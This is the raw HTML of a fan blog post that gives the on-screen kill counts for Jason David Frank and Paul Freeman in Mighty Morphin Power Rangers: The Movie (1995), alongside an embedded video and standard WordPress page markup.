

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/mighty-morphin-power-rangers-the-movie-1995-killcount/
body_size: 12788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Mighty Morphin Power Rangers: The Movie (1995) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Mighty Morphin Power Rangers: The Movie (1995) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/mighty-morphin-power-rangers-the-movie-1995-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fmighty-morphin-power-rangers-the-movie-1995-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fmighty-morphin-power-rangers-the-movie-1995-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/30799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/mighty-morphin-power-rangers-the-movie-1995-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=30799' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-30799 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-30799" class="post-30799 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-japeth321 tag-jason-david-frank tag-killcount tag-mighty-morphin-power-rangers-the-movie tag-paul-freeman" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="539" src="https://allouttabubblegum.com/wp-content/uploads/2022/12/mmpr-e1670871052304.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2022/12/mmpr-e1670871052304.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2022/12/mmpr-e1670871052304-223x300.jpg 223w" sizes="(max-width: 400px) 100vw, 400px" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Mighty Morphin Power Rangers: The Movie (1995) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/mighty-morphin-power-rangers-the-movie-1995-killcount/" title="12:51 pm" rel="bookmark"><time class="updated" datetime="2022-12-13T18:09:40-06:00" itemprop="dateModified">December 13, 2022</time><time class="entry-date published" datetime="2022-12-12T12:51:01-06:00" itemprop="datePublished">December 12, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bonehead-xl/" title="View all posts by Lance Brave" rel="author" itemprop="url"><span class="author-name" itemprop="name">Lance Brave</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Mighty Morphin Power Rangers: The Movie (1995)</strong></p>
<p>Starring <strong>Jason David Frank</strong> and <strong>Paul Freeman</strong><br />
<span id="more-30799"></span></p>
<p>Watch Video:</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/d1x4d9qI6CI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Frank kills 10<br />
Freeman kills 10</p>
<p><strong>Mighty Morphin Power Rangers: The Movie</strong> rights held by <em>Twentieth Century Fox</em>, <em>Saban Entertainment </em>and <em>Toei Company.</em></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/japeth321/" rel="tag">Japeth321</a>, <a href="https://allouttabubblegum.com/new-home/tag/jason-david-frank/" rel="tag">Jason David Frank</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/mighty-morphin-power-rangers-the-movie/" rel="tag">Mighty Morphin Power Rangers: The Movie</a>, <a href="https://allouttabubblegum.com/new-home/tag/paul-freeman/" rel="tag">Paul Freeman</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/bandits-vs-samurai-squadron-1978-killcount/" rel="prev">Bandits vs. Samurai Squadron (1978) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/the-mechanik-2005-killcount/" rel="next">The Mechanik (2005) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
